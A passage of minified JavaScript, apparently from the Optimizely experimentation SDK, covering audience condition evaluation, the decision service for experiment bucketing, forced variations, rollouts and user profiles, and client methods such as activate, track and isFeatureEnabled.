null!==a&&_.isSafeInteger(a)?null===o?(null==i||i.debug("25",JSON.stringify(t),r),!1):_.isNumber(o)?!!_.isSafeInteger(o)||(null==i||i.warn("44",JSON.stringify(t),r),!1):(null==i||i.warn("58",JSON.stringify(t),s,r),!1):(null==i||i.warn("56",JSON.stringify(t)),!1)}function De(t,e,i){const n=e.getAttributes(),r=t.name,o=n[r],s=typeof o,a=t.value;return"string"!=typeof a?(null==i||i.warn("56",JSON.stringify(t)),null):null===o?(null==i||i.debug("25",JSON.stringify(t),r),null):"string"!=typeof o?(null==i||i.warn("58",JSON.stringify(t),s,r),null):function(t,e,i){const n=Ce(e,i),r=Ce(t,i);if(!n||!r)return null;const o=n.length;for(let i=0;i<r.length;i++){if(o<=i)return Te(t)||Ee(t)?1:-1;if(Le(n[i])){const t=parseInt(n[i]),e=parseInt(r[i]);if(t>e)return 1;if(t<e)return-1}else{if(n[i]<r[i])return Te(t)&&!Te(e)?1:-1;if(n[i]>r[i])return!Te(t)&&Te(e)?-1:1}}return Te(e)&&!Te(t)?-1:0}(a,o,i)}const Ie=["qualified"],Ne={};Ne.qualified=je;const Re=t=>({evaluate:(e,i)=>function(t,e,i){const n=t.match;if(void 0!==n&&-1===Ie.indexOf(n))return null==i||i.warn("60",JSON.stringify(t)),null;let r;return r=n&&Ne[n]||je,r(t,e)}(e,i,t)});function je(t,e){return e.isQualifiedFor(t.value)}class ze{constructor(t,e){this.logger=e,this.typeToEvaluatorMap=Object.assign(Object.assign({},t),{custom_attribute:Me(this.logger),third_party_dimension:Re(this.logger)})}evaluate(t,e,i){return!t||0===t.length||!!U(t,(t=>{var n,r;const o=e[t];if(o){null===(n=this.logger)||void 0===n||n.debug("2",t,JSON.stringify(o.conditions));const e=U(o.conditions,this.evaluateConditionWithUserAttributes.bind(this,i)),s=null===e?"UNKNOWN":e.toString().toUpperCase();return null===(r=this.logger)||void 0===r||r.debug("1",t,s),e}return null}))}evaluateConditionWithUserAttributes(t,e){var i,n;const r=this.typeToEvaluatorMap[e.type];if(!r)return null===(i=this.logger)||void 0===i||i.warn("59",JSON.stringify(e)),null;try{return r.evaluate(e,t)}catch(t){null===(n=this.logger)||void 0===n||n.error("2",e.type,t.message)}return null}}function Fe(t){return"string"==typeof t&&""!==t}class He{constructor(t,e){this.op=t,this.val=e}get(){return this.val}then(t){if("sync"===this.op){const e=t(this.val);return He.of(this.op,e.get())}return He.of(this.op,this.val.then(t))}static of(t,e){if("sync"===t){if((t=>t&&"function"==typeof t.then)(e))throw new v("Promise value is not allowed in sync operation");return new He(t,e)}return new He(t,Promise.resolve(e))}}He.all=(t,e)=>{if("sync"===t){const i=e.map((t=>t.get()));return He.of(t,i)}const i=e.map((t=>t.get()));return He.of(t,Promise.all(i))};const Be='Returning previously activated variation "%s" of experiment "%s" for user "%s" from user profile.',Ue="Variation %s is mapped to experiment %s and user %s in the forced variation map.";class qe{constructor(t){var e,i;this.logger=t.logger,this.audienceEvaluator=(e=t.UNSTABLE_conditionEvaluators,i=this.logger,new ze(e,i)),this.forcedVariationMap={},this.userProfileService=t.userProfileService,this.userProfileServiceAsync=t.userProfileServiceAsync,this.cmabService=t.cmabService}isCmab(t){return!!t.cmab}resolveVariation(t,e,i,n,r,o){var s,a,l;const u=n.getUserId(),c=i.key;if(!function(t,e){return"Running"===nt(t,e)}(e,c))return null===(s=this.logger)||void 0===s||s.info("Experiment %s is not running.",c),He.of(t,{result:{},reasons:[["Experiment %s is not running.",c]]});const h=[],d=this.getForcedVariation(e,c,u);h.push(...d.reasons);const p=d.result;if(p)return He.of(t,{result:{variationKey:p},reasons:h});const f=this.getWhitelistedVariation(i,u);h.push(...f.reasons);let m=f.result;if(m)return He.of(t,{result:{variationKey:m.key},reasons:h});if(o&&(m=this.getStoredVariation(e,i,u,o.userProfile),m))return null===(a=this.logger)||void 0===a||a.info(Be,m.key,c,u),h.push([Be,m.key,c,u]),He.of(t,{result:{variationKey:m.key},reasons:h});const g=this.checkIfUserIsInAudience(e,i,"experiment",n,"");return h.push(...g.reasons),g.result?(this.isCmab(i)?this.getDecisionForCmabExperiment(t,e,i,n,r):this.getDecisionFromBucketer(t,e,i,n)).then((n=>{var r,s;if(h.push(...n.reasons),n.error)return He.of(t,{error:!0,result:{},reasons:h});const a=n.result.variationId;return m=a?e.variationIdMap[a]:null,m?(null===(s=this.logger)||void 0===s||s.info("User %s is in variation %s of experiment %s.",u,m.key,c),h.push(["User %s is in variation %s of experiment %s.",u,m.key,c]),o&&this.updateUserProfile(i,m,o),He.of(t,{result:{variationKey:m.key,cmabUuid:n.result.cmabUuid},reasons:h})):(null===(r=this.logger)||void 0===r||r.debug("User %s is in no variation of experiment %s.",u,c),h.push(["User %s is in no variation of experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))})):(null===(l=this.logger)||void 0===l||l.info("User %s does not meet conditions to be in experiment %s.",u,c),h.push(["User %s does not meet conditions to be in experiment %s.",u,c]),He.of(t,{result:{},reasons:h}))}getDecisionForCmabExperiment(t,e,i,n,r){if("sync"===t)return He.of(t,{error:!1,result:{},reasons:[["CMAB is not supported in sync mode."]]});const o=n.getUserId(),s=n.getAttributes(),a=this.getBucketingId(o,s),l=this.buildBucketerParams(e,i,a,o),u=be(l);if("$"!==u.result)return He.of(t,{error:!1,result:{},reasons:u.reasons});const c=this.cmabService.getDecision(e,n,i.id,r).then((t=>({error:!1,result:t,reasons:[]}))).catch((t=>{var e;return null===(e=this.logger)||void 0===e||e.error("Failed to fetch CMAB data for experiment %s.",i.key),{error:!0,result:{},reasons:[["Failed to fetch CMAB data for experiment %s.",i.key]]}}));return He.of(t,c)}getDecisionFromBucketer(t,e,i,n){const r=n.getUserId(),o=n.getAttributes(),s=this.getBucketingId(r,o),a=this.buildBucketerParams(e,i,s,r),l=be(a);return He.of(t,{result:{variationId:l.result||void 0},reasons:l.reasons})}getVariation(e,i,n,r={}){const o=r[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?void 0:{isProfileUpdated:!1,userProfile:this.resolveExperimentBucketMap("sync",n.getUserId(),n.getAttributes()).get()},s=this.resolveVariation("sync",e,i,n,r,o).get();return o&&this.saveUserProfile("sync",n.getUserId(),o),{result:s.result.variationKey||null,reasons:s.reasons}}resolveExperimentBucketMap(t,e,i={}){const n=i.$opt_experiment_bucket_map||{};return this.getUserProfile(t,e).then((e=>{const i=(null==e?void 0:e.experiment_bucket_map)||{};return He.of(t,Object.assign(Object.assign({},i),n))}))}getWhitelistedVariation(t,e){var i,n;const r=[];if(t.forcedVariations&&t.forcedVariations.hasOwnProperty(e)){const o=t.forcedVariations[e];return t.variationKeyMap.hasOwnProperty(o)?(null===(i=this.logger)||void 0===i||i.info("User %s is forced in variation %s.",e,o),r.push(["User %s is forced in variation %s.",e,o]),{result:t.variationKeyMap[o],reasons:r}):(null===(n=this.logger)||void 0===n||n.error("Variation key %s is not in datafile. Not activating user %s.",o,e),r.push(["Variation key %s is not in datafile. Not activating user %s.",o,e]),{result:null,reasons:r})}return{result:null,reasons:r}}checkIfUserIsInAudience(t,e,i,n,r){var o,s;const a=[],l=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.audienceConditions||i.audienceIds}(t,e.id),u=t.audiencesById;null===(o=this.logger)||void 0===o||o.debug('Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)),a.push(['Evaluating audiences for %s "%s": %s.',i,r||e.key,JSON.stringify(l)]);const c=this.audienceEvaluator.evaluate(l,u,n);return null===(s=this.logger)||void 0===s||s.info("Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()),a.push(["Audiences for %s %s collectively evaluated to %s.",i,r||e.key,c.toString().toUpperCase()]),{result:c,reasons:a}}buildBucketerParams(t,e,i,n){let r=function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.trafficAllocation}(t,e.id);return e.cmab&&(r=[{entityId:"$",endOfRange:e.cmab.trafficAllocation}]),{bucketingId:i,experimentId:e.id,experimentKey:e.key,experimentIdMap:t.experimentIdMap,experimentKeyMap:t.experimentKeyMap,groupIdMap:t.groupIdMap,logger:this.logger,trafficAllocationConfig:r,userId:n,variationIdMap:t.variationIdMap}}getStoredVariation(t,e,i,n){var r;if(null==n?void 0:n.hasOwnProperty(e.id)){const o=n[e.id],s=o.variation_id;if(t.variationIdMap.hasOwnProperty(s))return t.variationIdMap[o.variation_id];null===(r=this.logger)||void 0===r||r.info("21",i,s,e.key)}return null}getUserProfile(t,e){var i;const n={user_id:e,experiment_bucket_map:{}};if(this.userProfileService){try{return He.of(t,this.userProfileService.lookup(e))}catch(t){null===(i=this.logger)||void 0===i||i.error("65",e,t.message)}return He.of(t,n)}return this.userProfileServiceAsync&&"async"===t?He.of(t,this.userProfileServiceAsync.lookup(e).catch((t=>{var i;return null===(i=this.logger)||void 0===i||i.error("65",e,t.message),n}))):He.of(t,n)}updateUserProfile(t,e,i){i.userProfile&&(i.userProfile[t.id]={variation_id:e.id},i.isProfileUpdated=!0)}saveUserProfile(t,e,i){var n,r;const{userProfile:o,isProfileUpdated:s}=i;if(!o||!s)return He.of(t,void 0);if("sync"===t&&!this.userProfileService)return He.of(t,void 0);if(this.userProfileService){try{this.userProfileService.save({user_id:e,experiment_bucket_map:o}),null===(n=this.logger)||void 0===n||n.info("20",e)}catch(t){null===(r=this.logger)||void 0===r||r.error("66",e,t.message)}return He.of(t,void 0)}return this.userProfileServiceAsync?He.of(t,this.userProfileServiceAsync.save({user_id:e,experiment_bucket_map:o}).catch((t=>{var i;null===(i=this.logger)||void 0===i||i.error("66",e,t.message)}))):He.of(t,void 0)}getVariationsForFeatureList(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,e,i,n).get()}resolveVariationsForFeatureList(e,i,n,r,o){const s=r.getUserId(),a=r.getAttributes();return(o[t.OptimizelyDecideOption.IGNORE_USER_PROFILE_SERVICE]?He.of(e,void 0):this.resolveExperimentBucketMap(e,s,a).then((t=>He.of(e,{isProfileUpdated:!1,userProfile:t})))).then((t=>{const a=n.map((n=>this.resolveVariationForFlag(e,i,n,r,o,t))),l=He.all(e,a);return l.then((()=>(t&&this.saveUserProfile(e,s,t),l)))}))}resolveVariationForFlag(t,e,i,n,r,o){const s=[],a=this.findValidatedForcedDecision(e,n,i.key);return s.push(...a.reasons),a.result?He.of(t,{result:{variation:a.result,experiment:null,decisionSource:$.FEATURE_TEST},reasons:s}):this.getVariationForFeatureExperiment(t,e,i,n,r,o).then((r=>{var o,a;if(r.error||null!==r.result.variation)return He.of(t,Object.assign(Object.assign({},r),{reasons:[...s,...r.reasons]}));s.push(...r.reasons);const l=this.getVariationForRollout(e,i,n);s.push(...l.reasons);const u=l.result,c=n.getUserId();return u.variation?(null===(o=this.logger)||void 0===o||o.debug("User %s is in rollout of feature %s.",c,i.key),s.push(["User %s is in rollout of feature %s.",c,i.key])):(null===(a=this.logger)||void 0===a||a.debug("User %s is not in rollout of feature %s.",c,i.key),s.push(["User %s is not in rollout of feature %s.",c,i.key])),He.of(t,{result:u,reasons:s})}))}getVariationForFeature(t,e,i,n={}){return this.resolveVariationsForFeatureList("sync",t,[e],i,n).get()[0]}getVariationForFeatureExperiment(t,e,i,n,r,o){var s;return 0===i.experimentIds.length?(null===(s=this.logger)||void 0===s||s.debug("Feature %s is not attached to any experiments.",i.key),He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:[["Feature %s is not attached to any experiments.",i.key]]})):this.traverseFeatureExperimentList(t,e,i,0,n,[],r,o)}traverseFeatureExperimentList(t,e,i,n,r,o,s,a){const l=i.experimentIds;if(n>=l.length)return He.of(t,{result:{experiment:null,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});const u=function(t,e,i){if(t.experimentIdMap.hasOwnProperty(e)){const i=t.experimentIdMap[e];if(i)return i}return null==i||i.error("20",e),null}(e,l[n],this.logger);return u?this.getVariationFromExperimentRule(t,e,i.key,u,r,s,a).then((l=>{if(o.push(...l.reasons),l.error)return He.of(t,{error:!0,result:{experiment:u,variation:null,decisionSource:$.FEATURE_TEST},reasons:o});if(!l.result.variationKey)return this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a);const c=l.result.variationKey;let h=u.variationKeyMap[c];return h||(h=ot(e,i.key,c)),He.of(t,{result:{cmabUuid:l.result.cmabUuid,experiment:u,variation:h,decisionSource:$.FEATURE_TEST},reasons:o})})):this.traverseFeatureExperimentList(t,e,i,n+1,r,o,s,a)}getVariationForRollout(t,e,i){var n,r,o;const s=[];let a;if(!e.rolloutId)return null===(n=this.logger)||void 0===n||n.debug("There is no rollout of feature %s.",e.key),s.push(["There is no rollout of feature %s.",e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const l=t.rolloutIdMap[e.rolloutId];if(!l)return null===(r=this.logger)||void 0===r||r.error("Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key),s.push(["Invalid rollout ID %s attached to feature %s",e.rolloutId,e.key]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};const u=l.experiments;if(0===u.length)return null===(o=this.logger)||void 0===o||o.error("Rollout of feature %s has no experiments",e.rolloutId),s.push(["Rollout of feature %s has no experiments",e.rolloutId]),a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s};let c,h,d,p,f=0;for(;f<u.length;){if(c=this.getVariationFromDeliveryRule(t,e.key,u,f,i),s.push(...c.reasons),d=c.result,h=c.skipToEveryoneElse,d)return p=t.experimentIdMap[u[f].id],a={experiment:p,variation:d,decisionSource:$.ROLLOUT},{result:a,reasons:s};f=h?u.length-1:f+1}return a={experiment:null,variation:null,decisionSource:$.ROLLOUT},{result:a,reasons:s}}getBucketingId(t,e){var i,n;let r=t;return null!=e&&"object"==typeof e&&e.hasOwnProperty(V)&&("string"==typeof e[V]?(r=String(e[V]),null===(i=this.logger)||void 0===i||i.debug("32",r)):null===(n=this.logger)||void 0===n||n.warn("0")),r}findValidatedForcedDecision(t,e,i,n){var r,o,s,a;const l=[],u=e.getForcedDecision({flagKey:i,ruleKey:n});let c,h=null;const d=e.getUserId();return t&&u&&(c=u.variationKey,h=ot(t,i,c),h?n?(null===(r=this.logger)||void 0===r||r.info("Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d),l.push(["Variation (%s) is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",c,i,n,d])):(null===(o=this.logger)||void 0===o||o.info("Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d),l.push(["Variation (%s) is mapped to flag (%s) and user (%s) in the forced decision map.",c,i,d])):n?(null===(s=this.logger)||void 0===s||s.info("Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d),l.push(["Invalid variation is mapped to flag (%s), rule (%s) and user (%s) in the forced decision map.",i,n,d])):(null===(a=this.logger)||void 0===a||a.info("Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d),l.push(["Invalid variation is mapped to flag (%s) and user (%s) in the forced decision map.",i,d]))),{result:h,reasons:l}}removeForcedVariation(t,e,i){var n;if(!t)throw new v("25");if(!this.forcedVariationMap.hasOwnProperty(t))throw new v("64",t);delete this.forcedVariationMap[t][e],null===(n=this.logger)||void 0===n||n.debug("36",i,t)}setInForcedVariationMap(t,e,i){var n;this.forcedVariationMap.hasOwnProperty(t)||(this.forcedVariationMap[t]={}),this.forcedVariationMap[t][e]=i,null===(n=this.logger)||void 0===n||n.debug("29",i,e,t)}getForcedVariation(t,e,i){var n,r,o,s,a,l;const u=[],c=this.forcedVariationMap[i];if(!c)return null===(n=this.logger)||void 0===n||n.debug("27",i),{result:null,reasons:u};let h;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(r=this.logger)||void 0===r||r.error("Experiment key %s is improperly formatted.",e),u.push(["Experiment key %s is improperly formatted.",e]),{result:null,reasons:u};h=i.id}catch(t){return null===(o=this.logger)||void 0===o||o.error(t),u.push(t.message),{result:null,reasons:u}}const d=c[h];if(!d)return null===(s=this.logger)||void 0===s||s.debug("28",e,i),{result:null,reasons:u};const p=function(t,e){return t.variationIdMap.hasOwnProperty(e)?t.variationIdMap[e].key:null}(t,d);return p?(null===(a=this.logger)||void 0===a||a.debug(Ue,p,e,i),u.push([Ue,p,e,i])):null===(l=this.logger)||void 0===l||l.debug("28",e,i),{result:p,reasons:u}}setForcedVariation(t,e,i,n){var r,o,s,a,l,u;if(null!=n&&!Fe(n))return null===(r=this.logger)||void 0===r||r.error("27"),!1;let c;try{const i=rt(t,e);if(!i.hasOwnProperty("id"))return null===(o=this.logger)||void 0===o||o.error("Experiment key %s is improperly formatted.",e),!1;c=i.id}catch(t){return null===(s=this.logger)||void 0===s||s.error(t),!1}if(null==n)try{return this.removeForcedVariation(i,c,e),!0}catch(t){return null===(a=this.logger)||void 0===a||a.error(t),!1}const h=function(t,e,i){const n=t.experimentKeyMap[e];return n.variationKeyMap.hasOwnProperty(i)?n.variationKeyMap[i].id:null}(t,e,n);if(!h)return null===(l=this.logger)||void 0===l||l.error("36",n,e),!1;try{return this.setInForcedVariationMap(i,c,h),!0}catch(t){return null===(u=this.logger)||void 0===u||u.error(t),!1}}getVariationFromExperimentRule(t,e,i,n,r,o,s){const a=[],l=this.findValidatedForcedDecision(e,r,i,n.key);a.push(...l.reasons);const u=l.result;return u?He.of(t,{result:{variationKey:u.key},reasons:a}):this.resolveVariation(t,e,n,r,o,s).then((e=>(a.push(...e.reasons),He.of(t,{error:e.error,result:e.result,reasons:a}))))}getVariationFromDeliveryRule(t,e,i,n,r){var o,s,a,l;const u=[];let c=!1;const h=i[n],d=this.findValidatedForcedDecision(t,r,e,h.key);u.push(...d.reasons);const p=d.result;if(p)return{result:p,reasons:u,skipToEveryoneElse:c};const f=r.getUserId(),m=r.getAttributes(),g=this.getBucketingId(f,m),_=n===i.length-1,v=_?"Everyone Else":n+1;let y,b,w,x=null;const L=this.checkIfUserIsInAudience(t,h,"rule",r,v);var T,E;return u.push(...L.reasons),L.result?(null===(o=this.logger)||void 0===o||o.debug("User %s meets conditions for targeting rule %s.",f,v),u.push(["User %s meets conditions for targeting rule %s.",f,v]),b=this.buildBucketerParams(t,h,g,f),w=be(b),u.push(...w.reasons),y=w.result,y&&(E=y,x=(T=t).variationIdMap.hasOwnProperty(E)?T.variationIdMap[E]:null),x?(null===(s=this.logger)||void 0===s||s.debug("User %s bucketed into targeting rule %s.",f,v),u.push(["User %s bucketed into targeting rule %s.",f,v])):_||(null===(a=this.logger)||void 0===a||a.debug("User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v),u.push(["User %s not bucketed into targeting rule %s due to traffic allocation. Trying everyone rule.",f,v]),c=!0)):(null===(l=this.logger)||void 0===l||l.debug("User %s does not meet conditions for targeting rule %s.",f,v),u.push(["User %s does not meet conditions for targeting rule %s.",f,v])),{result:x,reasons:u,skipToEveryoneElse:c}}}class Ze extends ht{constructor(e){var i,n,r,o,s,a,l,u,c,h;super(),this.cleanupTasks=new Map,this.nextCleanupTaskId=0;let d=e.clientEngine;d||(null===(i=e.logger)||void 0===i||i.info("9",d),d="node-sdk"),this.clientEngine=d,this.clientVersion=e.clientVersion||"6.0.0",this.errorNotifier=e.errorNotifier,this.logger=e.logger,this.projectConfigManager=e.projectConfigManager,this.errorReporter=new he(this.logger,this.errorNotifier),this.odpManager=e.odpManager,this.vuidManager=e.vuidManager,this.eventProcessor=e.eventProcessor,e.disposable&&(this.projectConfigManager.makeDisposable(),null===(n=this.eventProcessor)||void 0===n||n.makeDisposable(),null===(r=this.odpManager)||void 0===r||r.makeDisposable()),this.logger&&(this.projectConfigManager.setLogger(this.logger.child()),null===(o=this.eventProcessor)||void 0===o||o.setLogger(this.logger.child()),null===(s=this.odpManager)||void 0===s||s.setLogger(this.logger.child()));let p=null!==(a=e.defaultDecideOptions)&&void 0!==a?a:[];Array.isArray(p)||(null===(l=this.logger)||void 0===l||l.debug("11"),p=[]);const f={};let m;if(p.forEach((e=>{var i;t.OptimizelyDecideOption[e]?f[e]=!0:null===(i=this.logger)||void 0===i||i.warn("62",e)})),this.defaultDecideOptions=f,this.projectConfigManager=e.projectConfigManager,this.projectConfigManager.onUpdate((t=>{var e;null===(e=this.logger)||void 0===e||e.info("26",t.revision,t.projectId),this.notificationCenter.sendNotifications(ce.OPTIMIZELY_CONFIG_UPDATE,void 0),this.updateOdpSettings()})),this.eventProcessor=e.eventProcessor,null===(u=this.eventProcessor)||void 0===u||u.onDispatch((t=>{this.notificationCenter.sendNotifications(ce.LOG_EVENT,t)})),this.odpManager=e.odpManager,e.userProfileService)try{(function(t){if("object"==typeof t&&null!==t){if("function"!=typeof t.lookup)throw new v("26","Missing function 'lookup'");if("function"!=typeof t.save)throw new v("26","Missing function 'save'");return!0}throw new v("26","Not an object")})(e.userProfileService)&&(m=e.userProfileService,null===(c=this.logger)||void 0===c||c.info("34"))}catch(t){null===(h=this.logger)||void 0===h||h.warn(t)}var g;this.decisionService=(g={userProfileService:m,userProfileServiceAsync:e.userProfileServiceAsync||void 0,cmabService:e.cmabService,logger:this.logger,UNSTABLE_conditionEvaluators:e.UNSTABLE_conditionEvaluators},new qe(g)),this.notificationCenter=function(t){return new de(t)}({logger:this.logger,errorNotifier:this.errorNotifier}),this.start()}start(){var t,e;this.isNew()&&(super.start(),this.state=ct.Starting,this.projectConfigManager.start(),null===(t=this.eventProcessor)||void 0===t||t.start(),null===(e=this.odpManager)||void 0===e||e.start(),Promise.all([this.projectConfigManager.onRunning(),this.eventProcessor?this.eventProcessor.onRunning():Promise.resolve(),this.odpManager?this.odpManager.onRunning():Promise.resolve(),this.vuidManager?this.vuidManager.initialize():Promise.resolve()]).then((()=>{var t,e;this.state=ct.Running,this.startPromise.resolve();const i=null===(t=this.vuidManager)||void 0===t?void 0:t.getVuid();i&&(null===(e=this.odpManager)||void 0===e||e.setVuid(i))})).catch((t=>{this.state=ct.Failed,this.errorReporter.report(t),this.startPromise.reject(t)})))}getProjectConfig(){return this.projectConfigManager.getConfig()||null}activate(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","activate"),null;if(!this.validateInputs({experiment_key:t,user_id:e},i))return this.notActivatingExperiment(t,e);try{const r=this.getVariation(t,e,i);if(null===r)return this.notActivatingExperiment(t,e);if(!function(t,e){return"Running"===nt(t,e)}(o,t))return null===(n=this.logger)||void 0===n||n.debug("22",t),r;const s=rt(o,t),a={experiment:s,variation:s.variationKeyMap[r],decisionSource:$.EXPERIMENT};return this.sendImpressionEvent(a,"",e,!0,i),r}catch(i){return null===(r=this.logger)||void 0===r||r.info("15",e,t),this.errorReporter.report(i),null}}catch(t){return this.errorReporter.report(t),null}}sendImpressionEvent(t,e,i,n,r){var o;if(!this.eventProcessor)return void(null===(o=this.logger)||void 0===o||o.error("32"));const s=this.getProjectConfig();if(!s)return;const a=function({configObj:t,decisionObj:e,userId:i,flagKey:n,enabled:r,userAttributes:o,clientEngine:s,clientVersion:a}){const l=e.decisionSource,u=At(e),c=function(t){var e,i;return null!==(i=null===(e=t.experiment)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),h=Dt(e),d=function(t){var e,i;return null!==(i=null===(e=t.variation)||void 0===e?void 0:e.id)&&void 0!==i?i:null}(e),p=e.cmabUuid,f=null!==c?function(t,e){const i=t.experimentIdMap[e];if(!i)throw new v("20",e);return i.layerId}(t,c):null;return{type:"impression",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:i,attributes:Rt(t,o)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:s,clientVersion:a,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},layer:{id:f},experiment:{id:c,key:u},variation:{id:d,key:h},ruleKey:u,flagKey:n,ruleType:l,enabled:r,cmabUuid:p}}({decisionObj:t,flagKey:e,enabled:n,userId:i,userAttributes:r,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:s});this.eventProcessor.process(a);const l=Lt([a]);this.notificationCenter.sendNotifications(ce.ACTIVATE,{experiment:t.experiment,userId:i,attributes:r,variation:t.variation,logEvent:l})}track(t,e,i,n){var r,o,s,a,l;try{if(!this.eventProcessor)return void(null===(r=this.logger)||void 0===r||r.error("32"));const l=this.getProjectConfig();if(!l)return void this.errorReporter.report("34","track");if(!this.validateInputs({user_id:e,event_key:t},i,n))return;if(!function(t,e){return t.eventKeyMap.hasOwnProperty(e)}(l,t))return null===(o=this.logger)||void 0===o||o.warn("7",t),void(null===(s=this.logger)||void 0===s||s.warn("30",e));const u=function({configObj:t,userId:e,userAttributes:i,clientEngine:n,clientVersion:r,eventKey:o,eventTags:s},a){const l=function(t,e){const i=t.eventKeyMap[e];return i?i.id:null}(t,o),u=s?function(t,e){const i=t.revenue;if(null==i)return null;const n="string"==typeof i?parseInt(i):Math.trunc(i);return isFinite(n)?(null==e||e.info("17",n),n):(null==e||e.info("4",i),null)}(s,a):null,c=s?function(t,e){const i=t.value;if(null==i)return null;const n="string"==typeof i?parseFloat(i):i;return isFinite(n)?(null==e||e.info("16",n),n):(null==e||e.info("5",i),null)}(s,a):null;return{type:"conversion",timestamp:_.currentTimestamp(),uuid:_.uuid(),user:{id:e,attributes:Rt(t,i)},context:{accountId:t.accountId,projectId:t.projectId,revision:t.revision,clientName:n,clientVersion:r,anonymizeIP:t.anonymizeIP||!1,botFiltering:t.botFiltering},event:{id:l,key:o},revenue:u,value:c,tags:s}}({eventKey:t,eventTags:n=this.filterEmptyValues(n),userId:e,userAttributes:i,clientEngine:this.clientEngine,clientVersion:this.clientVersion,configObj:l},this.logger);null===(a=this.logger)||void 0===a||a.info("24",t,e),this.eventProcessor.process(u);const c=Lt([u]);this.notificationCenter.sendNotifications(ce.TRACK,{eventKey:t,userId:e,attributes:i,eventTags:n,logEvent:c})}catch(t){this.errorReporter.report(t),null===(l=this.logger)||void 0===l||l.error("30",e)}}getVariation(t,e,i){var n,r,o;try{const s=this.getProjectConfig();if(!s)return this.errorReporter.report("34","getVariation"),null;try{if(!this.validateInputs({experiment_key:t,user_id:e},i))return null;const a=s.experimentKeyMap[t];if(!a||a.isRollout)return null===(n=this.logger)||void 0===n||n.debug("12",t),null;const l=this.decisionService.getVariation(s,a,this.createInternalUserContext(e,i)).result,u=(r=s,o=a.id,r.experimentFeatureMap.hasOwnProperty(o)?ue.FEATURE_TEST:ue.AB_TEST);return this.notificationCenter.sendNotifications(ce.DECISION,{type:u,userId:e,attributes:i||{},decisionInfo:{experimentKey:t,variationKey:l}}),l}catch(t){return this.errorReporter.report(t),null}}catch(t){return this.errorReporter.report(t),null}}setForcedVariation(t,e,i){if(!this.validateInputs({experiment_key:t,user_id:e}))return!1;const n=this.getProjectConfig();if(!n)return!1;try{return this.decisionService.setForcedVariation(n,t,e,i)}catch(t){return this.errorReporter.report(t),!1}}getForcedVariation(t,e){if(!this.validateInputs({experiment_key:t,user_id:e}))return null;const i=this.getProjectConfig();if(!i)return null;try{return this.decisionService.getForcedVariation(i,t,e).result}catch(t){return this.errorReporter.report(t),null}}validateInputs(t,e,i){try{if(t.hasOwnProperty("user_id")){const e=t.user_id;if("string"!=typeof e||null===e||"undefined"===e)throw new v("23","user_id");delete t.user_id}return Object.keys(t).forEach((e=>{if(!Fe(t[e]))throw new v("23",e)})),e&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("12");Object.keys(t).forEach((function(e){if(void 0===t[e])throw new v("55",e)}))}(e),i&&function(t){if("object"!=typeof t||Array.isArray(t)||null===t)throw new v("19")}(i),!0}catch(t){return this.errorReporter.report(t),!1}}notActivatingExperiment(t,e){var i;return null===(i=this.logger)||void 0===i||i.info("15",e,t),null}filterEmptyValues(t){for(const e in t){const i=e;!t.hasOwnProperty(i)||null!==t[i]&&void 0!==t[i]||delete t[i]}return t}isFeatureEnabled(t,e,i){var n,r;try{const o=this.getProjectConfig();if(!o)return this.errorReporter.report("34","isFeatureEnabled"),!1;if(!this.validateInputs({feature_key:t,user_id:e},i))return!1;const s=st(o,t,this.logger);if(!s)return!1;let a={};const l=this.createInternalUserContext(e,i),u=this.decisionService.getVariationForFeature(o,s,l).result,c=u.decisionSource,h=At(u),d=Dt(u);let p=It(u);c===$.FEATURE_TEST&&(a={experimentKey:h,variationKey:d}),(c===$.FEATURE_TEST||c===$.ROLLOUT&&at(o))&&this.sendImpressionEvent(u,s.key,e,p,i),!0===p?null===(n=this.logger)||void 0===n||n.info("6",t,e):(null===(r=this.logger)||void 0===r||r.info("7",t,e),p=!1);const f={featureKey:t,featureEnabled:p,source:u.decisionSource,sourceInfo:a};return this.notificationCenter.sendNotifications(ce.DECISION,{type:ue.FEATURE,userId:e,attributes:i||{},decisionInfo:f}),p}catch(t){return this.errorReporter.report(t),!1}}getEnabledFeatures(t,e){try{const i=[],n=this.getProjectConfig();return n?this.validateInputs({user_id:t})?(h(n.featureKeyMap).forEach((n=>{this.isFeatureEnabled(n.key,t,e)&&i.push(n.key)})),i):i:(this.errorReporter.report("34","getEnabledFeatures"),i)}catch(t){return this.errorReporter.report(t),[]}}getFeatureVariable(t,e,i,n){try{return this.getProjectConfig()?this.getFeatureVariableForType(t,e,null,i,n):(this.errorReporter.report("34","getFeatureVariable"),null)}catch(t){return this.errorReporter.report(t),null}}getFeatureVariableForType(t,e,i,n,r){var o;if(!this.validateInputs({feature_key:t,variable_key:e,user_id:n},r))return null;const s=this.getProjectConfig();if(!s)return null;const a=st(s,t,this.logger);if(!a)return null;const l=function(t,e,i,n){const r=t.featureKeyMap[e];if(!r)return 